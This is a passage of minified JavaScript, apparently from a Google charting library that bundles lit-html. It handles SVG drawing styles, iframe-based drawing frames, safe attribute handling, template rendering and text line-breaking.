C.Iua=function(a,c,e){ezr(c)?(a.setAttribute("stroke",c.stroke),a.setAttribute("stroke-width",c.strokeWidth),ezr(c)&&c.strokeOpacity>=1?a.removeAttribute("stroke-opacity"):a.setAttribute("stroke-opacity",c.strokeOpacity),c.QT!=="solid"?a.setAttribute("stroke-dasharray",VVr(c.QT,c.strokeWidth)):a.removeAttribute("stroke-dasharray")):(a.setAttribute("stroke","none"),a.setAttribute("stroke-width",0));gzr(c)&&c.fillOpacity>=1?a.removeAttribute("fill-opacity"):a.setAttribute("fill-opacity",c.fillOpacity);
var f=c.radiusX;typeof f==="number"&&a.setAttribute("rx",f);f=c.radiusY;typeof f==="number"&&a.setAttribute("ry",f);var g=c.P8(),h=c.Ij();if(g){h=xFr(g,1).toString();f=this.xa[h];if(!f){f=kPr();this.xa[h]=f;h=v5(this,"linearGradient");var k=g.x1,p=g.x2,q=g.y1,r=g.y2,u=g.d8,x=g.e8,z=1;if(g.sFa===0||g.sFa)z=g.sFa;var A=1;if(g.tFa===0||g.tFa)A=g.tFa;var B=g.Dva?"objectBoundingBox":"userSpaceOnUse";h.setAttribute("id",f);h.setAttribute("x1",String(k));h.setAttribute("y1",String(q));h.setAttribute("x2",
String(p));h.setAttribute("y2",String(r));h.setAttribute("gradientUnits",B);k="stop-color:"+u+"; stop-opacity:"+z;x="stop-color:"+x+"; stop-opacity:"+A;A=v5(this,"stop");A.setAttribute("offset","0%");A.style.cssText=k;h.appendChild(A);g.HGa&&(g=v5(this,"stop"),g.setAttribute("offset","49.99%"),g.style.cssText=k,h.appendChild(g),g=v5(this,"stop"),g.setAttribute("offset","50%"),g.style.cssText=x,h.appendChild(g));g=v5(this,"stop");g.setAttribute("offset","100%");g.style.cssText=x;h.appendChild(g);this.defs.appendChild(h)}a.setAttribute("fill",
UVr(f,e))}else if(h){f=h.getStyle()+"_"+h.Yd()+"_"+h.zj();g=null;if(!(f in this.ma)){switch(h.getStyle()){case "primarydiagonalstripes":g=v5(this,"pattern");g.setAttribute("patternUnits","userSpaceOnUse");g.setAttribute("x","0");g.setAttribute("y","0");g.setAttribute("width","4");g.setAttribute("height","4");g.setAttribute("viewBox","0 0 4 4");x=v5(this,"rect");x.setAttribute("x","0");x.setAttribute("y","0");x.setAttribute("width","4");x.setAttribute("height","4");x.setAttribute("fill",h.zj());g.appendChild(x);
x=v5(this,"g");x.setAttribute("stroke",h.Yd());x.setAttribute("stroke-linecap","square");h=v5(this,"line");h.setAttribute("x1","2");h.setAttribute("y1","0");h.setAttribute("x2","4");h.setAttribute("y2","2");h.setAttribute("stroke-width","2");x.appendChild(h);h=v5(this,"line");h.setAttribute("x1","0");h.setAttribute("y1","2");h.setAttribute("x2","2");h.setAttribute("y2","4");h.setAttribute("stroke-width","2");x.appendChild(h);g.appendChild(x);break;case "secondarydiagonalstripes":g=v5(this,"pattern"),
g.setAttribute("patternUnits","userSpaceOnUse"),g.setAttribute("x","0"),g.setAttribute("y","0"),g.setAttribute("width","6"),g.setAttribute("height","6"),g.setAttribute("viewBox","0 0 4 4"),x=v5(this,"rect"),x.setAttribute("x","0"),x.setAttribute("y","0"),x.setAttribute("width","4"),x.setAttribute("height","4"),x.setAttribute("fill",h.zj()),g.appendChild(x),x=v5(this,"g"),x.setAttribute("stroke",h.Yd()),x.setAttribute("stroke-linecap","square"),h=v5(this,"line"),h.setAttribute("x1","2"),h.setAttribute("y1",
"0"),h.setAttribute("x2","0"),h.setAttribute("y2","2"),h.setAttribute("stroke-width","2"),x.appendChild(h),h=v5(this,"line"),h.setAttribute("x1","4"),h.setAttribute("y1","2"),h.setAttribute("x2","2"),h.setAttribute("y2","4"),h.setAttribute("stroke-width","2"),x.appendChild(h),g.appendChild(x)}h=kPr();g.setAttribute("id",h);this.defs.appendChild(g);this.ma[f]=h}f=this.ma[f];a.setAttribute("fill",UVr(f,e))}else a.setAttribute("fill",c.Sz());c.Tua!=null&&(h=c.Tua,f=xFr(h,1).toString(),c=this.Aa[f],c||
(c=kPr(),this.Aa[f]=c,f=v5(this,"filter"),f.setAttribute("id",c),g=v5(this,"feGaussianBlur"),g.setAttribute("in","SourceAlpha"),g.setAttribute("stdDeviation",String(h.radius||0)),f.appendChild(g),g=v5(this,"feOffset"),g.setAttribute("dx",String(h.I2c||0)),g.setAttribute("dy",String(h.K2c||0)),f.appendChild(g),h.opacity!=null&&(g=v5(this,"feComponentTransfer"),x=v5(this,"feFuncA"),x.setAttribute("type","linear"),x.setAttribute("slope",String(h.opacity)),g.appendChild(x),f.appendChild(g)),h=v5(this,
"feMerge"),g=v5(this,"feMergeNode"),h.appendChild(g),g=v5(this,"feMergeNode"),g.setAttribute("in","SourceGraphic"),h.appendChild(g),f.appendChild(h),this.defs.appendChild(f)),a.setAttribute("filter",UVr(c,e)))};function VVr(a,c){if(Array.isArray(a))return a.join(",");switch(a){case "solid":return"0";case "dash":return String(4*c)+","+String(c);default:return VVr("solid",c)}}
C.pSb=function(){var a="position:absolute; overflow:hidden;left:"+((this.isRtl?1E4:-1E4)+"px; top:auto; width:1px; height:1px;"),c=document.createElement("div");c.setAttribute("aria-label","A tabular representation of the data in the chart.");c.setAttribute("style",a);this.container.appendChild(c);this.container.setAttribute("aria-label","A chart.");return c};/*

 Copyright 2019 Google LLC
 SPDX-License-Identifier: BSD-3-Clause
*/
var WVr=ja(["about:invalid#zClosurez"]),YVr=XVr;function XVr(a,c,e){if(a.nodeType!==1)return ZVr;c=c.toLowerCase();if(c==="innerhtml"||c==="innertext"||c==="textcontent"||c==="outerhtml")return function(){return Ih(Hh)};var f=$Vr.get(a.tagName+" "+c);return f!==void 0?f:/^on/.test(c)&&e==="attribute"&&(a=a.tagName.includes("-")?HTMLElement.prototype:a,c in a)?function(){throw Error("Sha");}:ZVr}var aWr=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i,bWr=zh(Wj(WVr));
function ZVr(a){return a}function cWr(a){return aWr.test(String(a))?a:bWr}function dWr(){return bWr}function eWr(a){return a instanceof Fla?zh(a):bWr}
var $Vr=new Map([["A href",cWr],["AREA href",cWr],["BASE href",dWr],["BUTTON formaction",cWr],["EMBED src",dWr],["FORM action",cWr],["FRAME src",dWr],["IFRAME src",eWr],["IFRAME srcdoc",function(a){return a instanceof Fh?Ih(a):Ih(Hh)}],["INPUT formaction",cWr],["LINK href",eWr],["OBJECT codebase",dWr],["OBJECT data",dWr],["SCRIPT href",eWr],["SCRIPT src",eWr],["SCRIPT text",dWr],["USE href",eWr]]);var fWr=new Set,gWr=new Map;
function hWr(a,c){if(globalThis.ShadyCSS!==void 0&&(!globalThis.ShadyCSS.nativeShadow||globalThis.ShadyCSS.ApplyShim)){var e,f,g=((e=globalThis.ShadyDOM)==null?0:e.inUse)&&((f=globalThis.ShadyDOM)==null?void 0:f.noPatch)===!0?globalThis.ShadyDOM.wrap:aa(),h=function(x){var z=gWr.get(x);z===void 0&&gWr.set(x,z=[]);return z},k=new Map,p=a.createElement;a.createElement=function(x,z){x=p.call(a,x,z);z=z==null?void 0:z.scope;z!==void 0&&(globalThis.ShadyCSS.nativeShadow||globalThis.ShadyCSS.prepareTemplateDom(x,z),
z===void 0||fWr.has(z)||(z=h(z),z.push.apply(z,ia(Array.from(x.content.querySelectorAll("style")).map(function(A){var B;(B=A.parentNode)==null||B.removeChild(A);return A.textContent})))));return x};var q=document.createDocumentFragment(),r=document.createComment("");c=c.prototype;var u=c.dha;c.dha=function(x,z){z=z===void 0?this:z;var A=g(this.eha).parentNode,B,F=(B=this.options)==null?void 0:B.scope,I;if((A instanceof ShadowRoot||A===((I=this.options)==null?void 0:I.Sxf))&&F!==void 0&&!fWr.has(F)){B=
this.eha;I=this.OKa;q.appendChild(r);this.eha=r;this.OKa=null;u.call(this,x,z);x=(x==null?0:x._$litType$)?this.kD.nOb.el:document.createElement("template");z=h(F);var K=z.length!==0;if(K){var S=document.createElement("style");S.textContent=z.join("\n");x.content.appendChild(S)}fWr.add(F);gWr.delete(F);globalThis.ShadyCSS.prepareTemplateStyles(x,F);K&&globalThis.ShadyCSS.nativeShadow&&(F=x.content.querySelector("style"),F!==null&&x.content.appendChild(F));q.removeChild(r);var V;if((V=globalThis.ShadyCSS)==
null?0:V.nativeShadow)V=x.content.querySelector("style"),V!==null&&q.appendChild(V.cloneNode(!0));A.insertBefore(q,I);this.eha=B;this.OKa=I}else u.call(this,x,z)};c.Qrc=function(x){var z,A=(z=this.options)==null?void 0:z.scope;z=k.get(A);z===void 0&&k.set(A,z=new Map);A=z.get(x.DR);A===void 0&&z.set(x.DR,A=new a(x,this.options));return A}}}var iWr;(iWr=globalThis).litHtmlPolyfillSupport!=null||(iWr.litHtmlPolyfillSupport=hWr);var jWr="";
if(globalThis.Symbol){var kWr=Symbol();typeof kWr!=="symbol"&&(jWr=Object.keys(kWr)[0])}var lWr=jWr!=="",mWr=lWr?function(a){return a!=null&&a[jWr]!==void 0}:y(!1);if(lWr&&!globalThis.Symbol.for){var nWr=new Map;globalThis.Symbol.for=function(a){nWr.has(a)||nWr.set(a,Symbol(a));return nWr.get(a)}};var oWr,pWr,qWr,rWr=((oWr=ta.ShadyDOM)==null?0:oWr.inUse)&&(((pWr=ta.ShadyDOM)==null?void 0:pWr.noPatch)===!0||((qWr=ta.ShadyDOM)==null?void 0:qWr.noPatch)==="on-demand")?ta.ShadyDOM.wrap:aa(),sWr=ta.trustedTypes,tWr=sWr?sWr.createPolicy("lit-html",{createHTML:aa()}):void 0;function uWr(a){return a}function vWr(){return uWr}var wWr="lit$"+Math.random().toFixed(9).slice(2)+"$",xWr="?"+wWr,yWr="<"+xWr+">",zWr=document;
function AWr(a){return a===null||typeof a!="object"&&typeof a!="function"||mWr(a)}var BWr=Array.isArray,CWr=/<(?:(!--|\/[^a-zA-Z])|(\/?[a-zA-Z][^>\s]*)|(\/?$))/g,DWr=/--\x3e/g,EWr=/>/g,FWr=RegExp(">|[ \t\n\f\r](?:([^\\s\"'>=/]+)([ \t\n\f\r]*=[ \t\n\f\r]*(?:[^ \t\n\f\r\"'`<>=]|(\"|')|))|$)","g"),GWr=/'/g,HWr=/"/g,IWr=/^(?:script|style|textarea|title)$/i;function JWr(a){var c=ra.apply(1,arguments),e={};return e._$litType$=1,e.DR=a,e.values=c,e}
var KWr=Symbol.for?Symbol.for("lit-noChange"):Symbol("Tha"),LWr=Symbol.for?Symbol.for("lit-nothing"):Symbol("Uha"),MWr=new WeakMap,NWr=zWr.createTreeWalker(zWr,129);function OWr(a,c){if(!BWr(a)||!a.hasOwnProperty("raw"))throw Error("Vha");return tWr!==void 0?tWr.createHTML(c):c}
function PWr(a,c){var e=a.DR;var f=a._$litType$;this.parts=[];for(var g=a=0,h=e.length-1,k=this.parts,p=e.length-1,q=[],r=f===2?"<svg>":f===3?"<math>":"",u,x=CWr,z=0;z<p;z++){for(var A=e[z],B=-1,F=void 0,I=0,K;I<A.length;){x.lastIndex=I;K=x.exec(A);if(K===null)break;I=x.lastIndex;x===CWr?K[1]==="!--"?x=DWr:K[1]!==void 0?x=EWr:K[2]!==void 0?(IWr.test(K[2])&&(u=new RegExp("</"+K[2],"g")),x=FWr):K[3]!==void 0&&(x=FWr):x===FWr?K[0]===">"?(B=void 0,x=(B=u)!=null?B:CWr,B=-1):K[1]===void 0?B=-2:(B=x.lastIndex-
K[2].length,F=K[1],x=K[3]===void 0?FWr:K[3]==='"'?HWr:GWr):x===HWr||x===GWr?x=FWr:x===DWr||x===EWr?x=CWr:(x=FWr,u=void 0)}I=x===FWr&&e[z+1].startsWith("/>")?" ":"";r+=x===CWr?A+yWr:B>=0?(q.push(F),A.slice(0,B)+"$lit$"+A.slice(B))+wWr+I:A+wWr+(B===-2?z:I)}e=[OWr(e,r+(e[p]||"<?>")+(f===2?"</svg>":f===3?"</math>":"")),q];e=ea(e);u=e.next().value;e=e.next().value;this.el=PWr.createElement(u,c);NWr.currentNode=this.el.content;if(f===2||f===3)c=this.el.content.firstChild,c.replaceWith.apply(c,ia(c.childNodes));
for(;(c=NWr.nextNode())!==null&&k.length<h;){if(c.nodeType===1){if(c.hasAttributes())for(f=ea(c.getAttributeNames()),u=f.next();!u.done;u=f.next())u=u.value,u.endsWith("$lit$")?(q=e[g++],p=c.getAttribute(u).split(wWr),q=/([.?@])?(.*)/.exec(q),k.push({type:1,index:a,name:q[2],DR:p,ctor:q[1]==="."?QWr:q[1]==="?"?RWr:q[1]==="@"?SWr:TWr}),c.removeAttribute(u)):u.startsWith(wWr)&&(k.push({type:6,index:a}),c.removeAttribute(u));if(IWr.test(c.tagName)&&(f=c.textContent.split(wWr),u=f.length-1,u>0)){c.textContent=
sWr?sWr.emptyScript:"";for(p=0;p<u;p++)c.append(f[p],zWr.createComment("")),NWr.nextNode(),k.push({type:2,index:++a});c.append(f[u],zWr.createComment(""))}}else if(c.nodeType===8)if(c.data===xWr)k.push({type:2,index:a});else for(f=-1;(f=c.data.indexOf(wWr,f+1))!==-1;)k.push({type:7,index:a}),f+=wWr.length-1;a++}}PWr.createElement=function(a){var c=zWr.createElement("template");c.innerHTML=a;return c};
function UWr(a,c,e,f){e=e===void 0?a:e;if(c===KWr)return c;var g,h=f!==void 0?(g=e.oa)==null?void 0:g[f]:e.va;g=AWr(c)?void 0:c._$litDirective$;var k;if(((k=h)==null?void 0:k.constructor)!==g){var p,q;(p=h)==null||(q=p._$notifyDirectiveConnectionChanged)==null||q.call(p,!1);g===void 0?h=void 0:(h=new g(a),h.crf(a,e,f));if(f!==void 0){var r,u;((u=(r=e).oa)!=null?u:r.oa=[])[f]=h}else e.va=h}h!==void 0&&(c=UWr(a,h.drf(a,c.values),h,f));return c}
function VWr(a,c){this.oa=[];this.qa=void 0;this.nOb=a;this.ma=c}
VWr.prototype.wa=function(a){var c=this.nOb,e=c.el.content;c=c.parts;var f,g=((f=a==null?void 0:a.Nsf)!=null?f:zWr).importNode(e,!0);NWr.currentNode=g;e=NWr.nextNode();for(var h=f=0,k=c[0];k!==void 0;){if(f===k.index){var p=void 0;k.type===2?p=new WWr(e,e.nextSibling,this,a):k.type===1?p=new k.ctor(e,k.name,k.DR,this,a):k.type===6&&(p=new XWr(e,this,a));this.oa.push(p);k=c[++h]}p=void 0;f!==((p=k)==null?void 0:p.index)&&(e=NWr.nextNode(),f++)}NWr.currentNode=zWr;return g};
VWr.prototype.va=function(a){for(var c=0,e=ea(this.oa),f=e.next();!f.done;f=e.next())f=f.value,f!==void 0&&(f.DR!==void 0?(f.dha(a,f,c),c+=f.DR.length-2):f.dha(a[c])),c++};ca.Object.defineProperties(VWr.prototype,{parentNode:{configurable:!0,enumerable:!0,get:function(){return this.ma.parentNode}},Nxa:{configurable:!0,enumerable:!0,get:function(){return this.ma.Nxa}}});
function WWr(a,c,e,f){this.type=2;this.kD=LWr;this.qa=void 0;this.eha=a;this.OKa=c;this.ma=e;this.options=f;var g;this.wa=(g=f==null?void 0:f.isConnected)!=null?g:!0;this.oa=void 0}C=WWr.prototype;C.dha=function(a,c){a=UWr(this,a,c===void 0?this:c);AWr(a)?a===LWr||a==null||a===""?(this.kD!==LWr&&this.ylb(),this.kD=LWr):a!==this.kD&&a!==KWr&&this.Wrc(a):a._$litType$!==void 0?this.ABd(a):a.nodeType!==void 0?this.qOb(a):BWr(a)||typeof(a==null?void 0:a[Symbol.iterator])==="function"?this.zBd(a):this.Wrc(a)};
C.sOb=function(a){return rWr(rWr(this.eha).parentNode).insertBefore(a,this.OKa)};C.qOb=function(a){if(this.kD!==a){this.ylb();if(YVr!==vWr){var c,e=(c=this.eha.parentNode)==null?void 0:c.nodeName;if(e==="STYLE"||e==="SCRIPT")throw Error("Wha");}this.kD=this.sOb(a)}};
C.Wrc=function(a){if(this.kD!==LWr&&AWr(this.kD)){var c=rWr(this.eha).nextSibling;this.oa===void 0&&(this.oa=YVr(c,"data","property"));a=this.oa(a);c.data=a}else c=zWr.createTextNode(""),this.qOb(c),this.oa===void 0&&(this.oa=YVr(c,"data","property")),a=this.oa(a),c.data=a;this.kD=a};
C.ABd=function(a){var c=a.values,e=a._$litType$;a=typeof e==="number"?this.Qrc(a):(e.el===void 0&&(e.el=PWr.createElement(OWr(e.h,e.h[0]),this.options)),e);var f;((f=this.kD)==null?void 0:f.nOb)===a?this.kD.va(c):(f=new VWr(a,this),a=f.wa(this.options),f.va(c),this.qOb(a),this.kD=f)};C.Qrc=function(a){var c=MWr.get(a.DR);c===void 0&&MWr.set(a.DR,c=new PWr(a));return c};
C.zBd=function(a){BWr(this.kD)||(this.kD=[],this.ylb());var c=this.kD,e=0,f;a=ea(a);for(var g=a.next();!g.done;g=a.next())g=g.value,e===c.length?c.push(f=new WWr(this.sOb(zWr.createComment("")),this.sOb(zWr.createComment("")),this,this.options)):f=c[e],f.dha(g),e++;e<c.length&&(this.ylb(f&&rWr(f.OKa).nextSibling,e),c.length=e)};C.ylb=function(a,c){a=a===void 0?rWr(this.eha).nextSibling:a;var e;for((e=this.xa)==null||e.call(this,!1,!0,c);a&&a!==this.OKa;)c=rWr(a).nextSibling,rWr(a).remove(),a=c};
ca.Object.defineProperties(WWr.prototype,{Nxa:{configurable:!0,enumerable:!0,get:function(){var a,c;return(c=(a=this.ma)==null?void 0:a.Nxa)!=null?c:this.wa}},parentNode:{configurable:!0,enumerable:!0,get:function(){var a=rWr(this.eha).parentNode,c=this.ma,e;c!==void 0&&((e=a)==null?void 0:e.nodeType)===11&&(a=c.parentNode);return a}}});
function TWr(a,c,e,f,g){this.type=1;this.kD=LWr;this.qa=void 0;this.element=a;this.name=c;this.ma=f;this.options=g;e.length>2||e[0]!==""||e[1]!==""?(this.kD=Array(e.length-1).fill(new String),this.DR=e):this.kD=LWr;this.PKa=void 0}
TWr.prototype.dha=function(a,c,e,f){c=c===void 0?this:c;var g=this.DR,h=!1;if(g===void 0){if(a=UWr(this,a,c,0),h=!AWr(a)||a!==this.kD&&a!==KWr)this.kD=a}else{var k=a;a=g[0];var p;for(p=0;p<g.length-1;p++){var q=UWr(this,k[e+p],c,p);q===KWr&&(q=this.kD[p]);h||(h=!AWr(q)||q!==this.kD[p]);if(q===LWr)a=LWr;else if(a!==LWr){var r=void 0;a+=((r=q)!=null?r:"")+g[p+1]}this.kD[p]=q}}h&&!f&&this.rOb(a)};
TWr.prototype.rOb=function(a){if(a===LWr)rWr(this.element).removeAttribute(this.name);else{this.PKa===void 0&&(this.PKa=YVr(this.element,this.name,"attribute"));var c;a=this.PKa((c=a)!=null?c:"");var e;rWr(this.element).setAttribute(this.name,(e=a)!=null?e:"")}};ca.Object.defineProperties(TWr.prototype,{tagName:{configurable:!0,enumerable:!0,get:function(){return this.element.tagName}},Nxa:{configurable:!0,enumerable:!0,get:function(){return this.ma.Nxa}}});
function QWr(){TWr.apply(this,arguments);this.type=3}E(QWr,TWr);QWr.prototype.rOb=function(a){this.PKa===void 0&&(this.PKa=YVr(this.element,this.name,"property"));a=this.PKa(a);this.element[this.name]=a===LWr?void 0:a};function RWr(){TWr.apply(this,arguments);this.type=4}E(RWr,TWr);RWr.prototype.rOb=function(a){rWr(this.element).toggleAttribute(this.name,!!a&&a!==LWr)};function SWr(a,c,e,f,g){TWr.call(this,a,c,e,f,g);this.type=5}E(SWr,TWr);
SWr.prototype.dha=function(a,c){var e;a=(e=UWr(this,a,c===void 0?this:c,0))!=null?e:LWr;if(a!==KWr){c=this.kD;e=a===LWr&&c!==LWr||a.capture!==c.capture||a.once!==c.once||a.passive!==c.passive;var f=a!==LWr&&(c===LWr||e);e&&this.element.removeEventListener(this.name,this,c);f&&this.element.addEventListener(this.name,this,a);this.kD=a}};SWr.prototype.handleEvent=function(a){if(typeof this.kD==="function"){var c,e;this.kD.call((e=(c=this.options)==null?void 0:c.host)!=null?e:this.element,a)}else this.kD.handleEvent(a)};
function XWr(a,c,e){this.element=a;this.type=6;this.qa=void 0;this.ma=c;this.options=e}XWr.prototype.dha=function(a){UWr(this,a)};ca.Object.defineProperties(XWr.prototype,{Nxa:{configurable:!0,enumerable:!0,get:function(){return this.ma.Nxa}}});var YWr;(YWr=globalThis.litHtmlPolyfillSupport)==null||YWr(PWr,WWr);var ZWr,$Wr;(($Wr=ta.litHtmlVersions)!=null?$Wr:ta.litHtmlVersions=[]).push("3.2.1");
ZWr=function(a,c){var e=c._$litPart$;e===void 0&&(c._$litPart$=e=new WWr(c.insertBefore(zWr.createComment(""),null),null,void 0,{}));e.dha(a)};var aXr=ja([' <iframe\n      name="','"\n      id="','"\n      type="image/svg+xml"\n      frameborder="0"\n      scrolling="no"\n      marginheight="0"\n      marginwidth="0"\n      width="','"\n      height="','"\n      allowTransparency="true"\n      srcdoc=\'<?xml version="1.0"?>\n      <html\n        xmlns="http://www.w3.org/1999/xhtml"\n        xmlns:svg="http://www.w3.org/2000/svg"\n        xmlns:xlink="http://www.w3.org/1999/xlink">\n        <head></head>\n        <body marginwidth="0" marginheight="0" style="background:transparent">\n          <div id="renderers"></div>\n        </body>\n      </html>\'>\n    </iframe>']);
function bXr(a,c,e,f){Hi.call(this);this.dimensions=c;this.xa=this.ma=null;this.isReady=!1;this.va=[];this.oa=null;if(!(Gj?wla(qra,"9")>=0:Hj?wla(qra,"1.8")>=0:bra?wla(qra,"9.0")>=0:Jj?wla(qra,"420+")>=0:cra))throw Error("Xha");for(c=uqa(1E5);window.frames["Drawing_Frame"+c];)c++;this.frameId="Drawing_Frame"+c;(a=this.qa=a)&&(a[DVr]=!0);nk(this.qa);this.hk=Yj(this.qa);this.container=this.hk.createElement("div");this.container.style.position="relative";this.qa.appendChild(this.container);this.za=RVr;
(this.wa=f)&&ZWr(JWr(aXr,this.frameId,this.frameId,this.dimensions?this.dimensions.width.toString()+"px":"",this.dimensions?this.dimensions.height.toString()+"px":""),this.container);cXr(this,e)}E(bXr,Hi);function cXr(a,c){var e=a.yte.bind(a);a=a.aCe.bind(a);dXr(e,a,c)}C=bXr.prototype;
C.aCe=function(){if(this.wa){var a=eXr(this),c=this.ma=a.getElementById("renderers");c&&(c[DVr]=!0);this.xa=fXr(a.body,this.dimensions)}else this.ma=this.hk.createElement("div"),Ro(this.ma,"position","relative"),this.dimensions&&Xo(this.ma,this.dimensions),this.ma.dir="ltr",this.container.appendChild(this.ma),this.xa=fXr(this.container,this.dimensions);this.isReady=!0};
function fXr(a,c){var e=Yj(a),f=e.createElement("div"),g=f.style,h=c?c.height+10:0;c=c?c.width+10:0;g.display="none";g.position="absolute";g.top=h+"px";g.left=c+"px";g.whiteSpace="nowrap";rz(f,"hidden",!0);f.setAttribute("aria-hidden",!0);e.appendChild(f,e.createTextNode(" "));e.appendChild(a,f);return f}C.yte=function(){if(!this.wa)return!0;var a=this.hk.Ja(this.frameId);return a&&this.hk.F4a(a)?(a=eXr(this),a.readyState==="complete"&&a.body!=null&&a.getElementById("renderers")!=null):!1};
C.ej=function(a,c){c=c===void 0?!0:c;if(!this.isReady)return null;for(a=a!=null?a:0;this.va.length<=a;){var e=c;e=e===void 0?!0:e;var f=Yj(this.ma).createElement("div");e&&(Ro(f,"position","absolute"),To(f,0,0));Xo(f,"100%","100%");this.ma.appendChild(f);e=new this.za(f,this.xa);this.Ha(e);this.va.push(e)}return this.va[a]};function gXr(a){if(!a.isReady)return null;if(!a.oa){var c=a.hk.createElement("div");a.oa=new QVr(c);a.hk.appendChild(a.container,a.oa.container)}return a.oa}
function hXr(a,c,e){dXr(function(){return a.ma!=null},c,e)}C.update=function(a,c){if(a!=null&&!wj(this.dimensions,a))if(this.dimensions=a,this.wa){if(a=this.hk.Ja(this.frameId))a.width=this.dimensions.width.toString(),a.height=this.dimensions.height.toString()}else this.isReady&&Xo(this.ma,this.dimensions);this.isReady||cXr(this,c)};function eXr(a){var c=a.hk.Ja(a.frameId);if(!c)throw Error("Yha");return a.hk.Nqb(c)}function dXr(a,c,e,f){a.call()?c.call():iXr(a,c,e,f)}
function iXr(a,c,e,f){f=f!=null?f:10;setTimeout(e(function(){dXr(a,c,e,f)}),f)}C.pb=function(){try{this.hk.Ze(this.qa),Fi(this.oa),Qh(this.va,function(a){Fi(a)})}catch(a){}Hi.prototype.pb.call(this)};function jXr(a,c){this.ma=a||[];kXr(this,c)}function lXr(){return function(a,c){return c==="fontName"&&typeof a==="string"&&mXr.indexOf(a.toLowerCase())===-1}}function kXr(a,c){var e=ta.WebFont;a.ma.length!==0&&e?e.load({google:{auf:a.ma},active:function(){c.resolve()},juf:function(){c.reject(Error("Zha"))}}):c.resolve(null)}var mXr="arial;comic sans ms;courier new;georgia;impact;times new roman;trebuchet ms;verdana".split(";");function nXr(a){for(var c=Rj("thead",{},oXr(a,pXr)),e=[],f=a.Qm(),g={xdb:0};g.xdb<f;g={xdb:g.xdb},++g.xdb)e.push(oXr(a,function(h){return function(k,p){k=k.wl(h.xdb,p);return Rj("td",{},k)}}(g)));a=Rj("tbody",{},Qj(e));return Rj("table",{},Qj([c,a]))}function oXr(a,c){for(var e=[],f=a.Yl(),g=0;g<f;++g)a.xqa(g)===""&&e.push(c(a,g));a=Qj(e);return Rj("tr",{},a)}function pXr(a,c){a=a.uA(c)||a.jE(c);return Rj("th",{},a)};function qXr(a,c,e){for(var f=0;f<a.length;++f)s5(c,a[f].vN.left,a[f].vN.top,a[f].vN.width,a[f].vN.height,a[f].Ki,e)}function rXr(a,c,e){for(var f=0;f<a.length;++f){var g=new $Or;g.move(a[f].path[0],a[f].path[1]);q5(g,a[f].path[2],a[f].path[3]);q5(g,a[f].path[4],a[f].path[5]);g.close();t5(c,g,a[f].Ki,e)}}function sXr(a,c,e){for(var f=0;f<a.length;++f)rPr(c,a[f].text,a[f].x,a[f].y,"start","start",a[f].style,e)};function tXr(a,c){this.x=a===void 0?0:a;this.y=c===void 0?0:c}tXr.prototype.clone=function(){return new tXr(this.x,this.y)};function uXr(a){var c=a.lines.map(function(e){var f=a.anchor?a.anchor:{x:0,y:0},g=hPr(e.x+f.x,e.length,a.aG);e=hPr(e.y+f.y,a.textStyle.fontSize,a.ND);return g.start===g.end||e.start===e.end?null:new No(e.start,g.end,e.end,g.start)});return lGr(c.filter(function(e){return e!=null}))};function vXr(){this.cursor=this.text=null}C=vXr.prototype;C.adoptText=ba("text");C.first=function(){return this.cursor=0};C.current=function(){return this.cursor||0};C.next=function(a){a=this.peek(a);return a==null?a:this.cursor=a};function wXr(a,c){c.lastIndex=a.cursor;c=c.exec(a.text);return!c||c.index<0?a.text.length:c.index+c[0].length}
C.peek=function(a){if(a===0)a=wXr(this,/(\r\n|\n|\r)/g);else if(a===1)a=wXr(this,/([`~!@#$%^&*()_+\-=\[\]\\{}|;':",\.\/<>?]|[ \t\u2009\u200b]+)/g);else if(a===2)a=wXr(this,/[\u00ad]/g);else if(a===3)a:{a=this.text.length;for(var c=this.cursor+1;c<a;c++)if(Loo(this.text.charCodeAt(c-1),this.text.charCodeAt(c),!1)){a=c;break a}a=this.text.length}else a=this.text.length;return a};function xXr(){this.ma={}}xXr.prototype.add=function(a,c,e,f){c==null?this.ma[a]=f?{x3:f,Zl:e}:e:(a in this.ma||(this.ma[a]={}),this.ma[a][c]=f?{x3:f,Zl:e}:e)};
function yXr(a,c){if(c==null)return Object.keys(a.ma);var e=[],f;for(f in a.ma)if(a.ma.hasOwnProperty(f)){var g=a.ma[f];if(typeof g==="number")g===c&&e.push(f);else if(g.x3)g.Zl.indexOf(c)>=0&&e.push(f);else for(var h in g)if(g.hasOwnProperty(h)){var k=g[h];if(typeof k==="number")k===c&&e.push(f);else if(k.x3)k.Zl.indexOf(c)>=0&&e.push(f);else throw Error("$ha");}}return e};function zXr(a){var c=this;this.oa=a;this.ma={};this.pending={};this.text=this.cursor=null;this.x3=new xXr;AXr(this,"line","number",0);AXr(this,"line","none",[1,2],function(e){return c.text[e-1]==="\u00ad"?2:1});AXr(this,"character",null,3)}C=zXr.prototype;C.adoptText=function(a){this.text=a;for(var c in this.ma)this.ma.hasOwnProperty(c)&&this.ma[c].adoptText(a)};
function BXr(a,c){var e=a.ma[c];e||(e=a.ma[c]=new window.Intl.v8BreakIterator(a.oa,{type:c}),a.text!=null&&e.adoptText(a.text),a.cursor!=null&&e.first());return e}function AXr(a,c,e,f,g){a.x3.add(c,e,f,g)}
function CXr(a,c,e){e.next();if(e.current()>=a.text.length)return!0;if(e.current()>a.cursor){var f=e.breakType();e=e.current();a:{var g=a.x3;if(!(c in g.ma))throw Error("aia`"+c);g=g.ma[c];if(typeof g!=="number")if(g.x3)g=g.x3,g=g(e);else{if(f in g){g=g[f];if(typeof g==="number")break a;if(g.x3){g=g.x3;g=g(e);break a}}g=null}}if(g==null)throw Error("bia`"+f+"`"+c);g in a.pending||(a.pending[g]=[]);a.pending[g].push(e)}return!1}
function DXr(a,c){for(var e=a.pending[c];e&&e.length>0&&e[0]<=a.cursor;)e.shift();e=yXr(a.x3,c);for(var f={},g=!1;!(g||a.pending[c]&&a.pending[c].length!==0);){g=!0;for(var h=e.length,k=0;k<h;k++){var p=e[k],q=BXr(a,p);f[p]||(g=!1,CXr(a,p,q)&&(f[p]=!0))}}}C.first=function(){for(var a=yXr(this.x3),c=a.length,e=0;e<c;e++)BXr(this,a[e]).first();this.pending={};return this.cursor=0};C.current=function(){return this.cursor||0};
